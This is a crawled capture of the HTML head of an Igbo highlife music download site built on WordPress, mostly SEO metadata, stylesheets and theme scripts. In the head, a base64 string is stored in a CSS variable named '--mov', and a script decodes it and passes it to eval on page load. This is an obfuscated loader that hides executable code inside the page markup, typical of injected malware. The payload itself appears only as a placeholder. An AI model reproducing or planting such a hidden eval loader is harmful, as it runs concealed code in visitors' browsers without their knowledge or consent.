MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a67c592cb4a5b6a41ce74ad1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bd2e873a87347569ed1968f435edfc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-21 01:01:29 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3
body_size: 175028
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>HighlifeNg - Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script id="aclib" type="ab25d642b771b9737f16bd72-text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <link rel="pingback" href="https://highlifeng.com/xmlrpc.php" />
    <link type="text/css" rel="stylesheet" href="/highlife-contents/general/css/style.css?v=1768947304" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://highlifeng.com/wp-content/uploads/2022/06/cropped-highlife_favicon-1-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix" />
	<link rel="canonical" href="https://highlifeng.com/" />
	<link rel="next" href="https://highlifeng.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="HighlifeNg" />
	<meta property="og:description" content="Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix" />
	<meta property="og:url" content="https://highlifeng.com/" />
	<meta property="og:site_name" content="HighlifeNg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highlifeng.com/","url":"https://highlifeng.com/","name":"HighlifeNg - Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","isPartOf":{"@id":"https://highlifeng.com/#website"},"about":{"@id":"https://highlifeng.com/#organization"},"description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs & DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix","breadcrumb":{"@id":"https://highlifeng.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://highlifeng.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://highlifeng.com/#website","url":"https://highlifeng.com/","name":"HighlifeNg","description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","publisher":{"@id":"https://highlifeng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highlifeng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highlifeng.com/#organization","name":"HighlifeNg Media","url":"https://highlifeng.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/#/schema/logo/image/","url":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","contentUrl":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","width":2560,"height":1707,"caption":"HighlifeNg Media"},"image":{"@id":"https://highlifeng.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Feed" href="https://highlifeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Comments Feed" href="https://highlifeng.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://highlifeng.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://highlifeng.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://highlifeng.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.0/css/jetpack.css' type='text/css' media='all' />
<script type="ab25d642b771b9737f16bd72-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="ab25d642b771b9737f16bd72-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://highlifeng.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highlifeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root{--mov:"[base64]"}</style><script type="ab25d642b771b9737f16bd72-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="ab25d642b771b9737f16bd72-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/highlifeng.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/highlifeng.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#800000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c0719b3d7a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}body{background-color:#ffffff}:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 